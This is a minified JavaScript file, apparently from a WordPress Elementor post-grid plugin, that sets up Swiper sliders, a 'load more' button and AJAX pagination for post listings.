window.anwpPostGridElementor={},function(window,$,app,l10n){app.init=function(){app.cache(),app.bindEvents()},app.cache=function(){app.$c={body:$(document.body)}},app.bindEvents=function(){$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-flex-slider.default",function($scope){app.initFlexSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-blog.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-light-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-grid.default",function($scope){app.initPagination($scope)}),app.initLoadMore(),app.initPromotionTooltip(),app.$c.body.addClass("anwp-pg-ready")})},app.initPromotionTooltip=function(){if(l10n.premium_active)return!1;$(parent.document).on("click",function(wrapper){wrapper=$(wrapper.target).closest(".elementor-element--promotion");wrapper.length&&wrapper.find(".anwp-pg-pro-promotion-icon").length&&window.open("https://grid.anwp.pro/premium-demo/","_blank")})},app.initLoadMore=function(){var $btn=app.$c.body.find(".anwp-pg-load-more__btn");return!!$btn.length&&(!$btn.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length&&void $btn.on("click",function(e){e.preventDefault();var $this=$(this);if($this.hasClass("anwp-pg-load-more--active"))return!1;$this.addClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!0),$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_load_more_posts",args:$this.data("anwp-load-more"),loaded:$this.data("anwp-loaded-qty"),qty:$this.data("anwp-posts-per-load"),_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&($(response.data.html).appendTo($this.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper")),$this.data("anwp-loaded-qty",response.data.offset),response.data.next||$this.closest(".anwp-pg-load-more").remove(),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$this.removeClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!1)})}))},app.initSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,effect:$slider.data("pg-effect"),spaceBetween:$slider.data("pg-space-between"),slidesPerView:$slider.data("pg-slides-per-view-mobile"),slidesPerGroup:$slider.data("pg-slides-per-group-mobile"),breakpoints:{576:{slidesPerView:$slider.data("pg-slides-per-view-tablet"),slidesPerGroup:$slider.data("pg-slides-per-group-tablet")},769:{slidesPerView:$slider.data("pg-slides-per-view"),slidesPerGroup:$slider.data("pg-slides-per-group")}}};"yes"===$slider.data("pg-loop")&&(swiperOptions.loop=!0),"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),"fade"===swiperOptions.effect&&(swiperOptions.fadeEffect={crossFade:!0}),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initFlexSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,spaceBetween:$slider.data("pg-space-between"),slidesPerView:"auto"};"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-loop")?swiperOptions.loop=!0:swiperOptions.loop=!1,"yes"===$slider.data("pg-free-mode")&&(swiperOptions.freeMode=!0),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initPagination=function($wrappers){$wrappers=$wrappers.find(".anwp-pg-pagination");if(!$wrappers.length)return!1;$wrappers.each(function(){var $wrapper=$(this),$xhr=null,$loader='<img class="anwp-pg-pagination-loader" src="'+l10n.loader+'" alt="loader">';if($wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length)return!1;var options={show_previous:"yes"===$wrapper.data("anwp-show_previous"),show_next:"yes"===$wrapper.data("anwp-show_next"),show_first_ellipsis:"yes"===$wrapper.data("anwp-show_first_ellipsis"),show_last_ellipsis:"yes"===$wrapper.data("anwp-show_last_ellipsis"),auto_hide_previous:"yes"===$wrapper.data("anwp-auto_hide_previous"),auto_hide_next:"yes"===$wrapper.data("anwp-auto_hide_next"),total_pages:$wrapper.data("anwp-total"),text_previous:$wrapper.data("anwp-text_previous")?$wrapper.data("anwp-text_previous"):'<span aria-hidden="true">&laquo;</span>',text_next:$wrapper.data("anwp-text_next")?$wrapper.data("anwp-text_next"):'<span aria-hidden="true">&raquo;</span>',current_page:1,page_range:$wrapper.data("anwp-page_range"),range_start:1,range_end:3,show_page_numbers:"yes"===$wrapper.data("anwp-show_page_numbers")},$postsWrapper=$wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper");if(1!==$postsWrapper.length)return!1;function renderPagination(){var ii,html="";if(options.current_page){if(options.range_start=options.current_page-options.page_range,options.range_end=options.current_page+options.page_range,options.range_end>options.total_pages&&(options.range_end=options.total_pages,options.range_start=options.total_pages-2*options.page_range,options.range_start=options.range_start<1?1:options.range_start),options.range_start<=1&&(options.range_start=1,options.range_end=Math.min(2*options.page_range+1,options.total_pages)),options.show_previous&&(options.current_page<=1?options.auto_hide_previous||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_previous+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" title="Previous page" data-anwp-number="'+(options.current_page-1)+'" href="#">'+options.text_previous+"</a></li>"),options.show_page_numbers){if(options.range_start<=3)for(ii=1;ii<options.range_start;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--active" href="#" data-anwp-number="'+ii+'">>'+ii+"</a></li>":html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+ii+'" href="#">'+ii+"</a></li>";else options.show_first_ellipsis&&(html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="1">1</a></li>'),html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled">...</a></li>';for(ii=options.range_start;ii<=options.range_end;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--active" data-anwp-number="'+ii+'">'+ii+"</a></li>":html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";if(options.range_end>=options.total_pages-2)for(ii=options.range_end+1;ii<=options.total_pages;ii++)html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";else html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--disabled">...</a></li>',options.show_last_ellipsis&&(html+='<li class="anwp-page-item"><a href="#"  class="anwp-page-link" data-anwp-number="'+options.total_pages+'">'+options.total_pages+"</a></li>")}options.show_next&&(options.current_page>=options.total_pages?options.auto_hide_next||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_next+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+(options.current_page+1)+'" title="Next page" href="#">'+options.text_next+"</a></li>"),$wrapper.html(html)}}$wrapper.on("click",".anwp-page-link",function($this){$this.preventDefault();$this=$(this);if($this.hasClass("anwp-page-link--active")||$this.hasClass("anwp-page-link--disabled"))return!1;options.current_page=Number($this.data("anwp-number")),renderPagination(),$postsWrapper.addClass("anwp-pg-pagination--loading"),$postsWrapper.append($loader),$xhr&&4!==$xhr.readyState&&$xhr.abort(),$xhr=$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_ajax_pagination_load",args:$wrapper.data("anwp-pagination"),page:options.current_page,_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&response.data.html&&($postsWrapper.html(response.data.html),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$postsWrapper.removeClass("anwp-pg-pagination--loading")})}),renderPagination()})},app.init()}(window,jQuery,window.anwpPostGridElementor,window.anwpPostGridElementorData);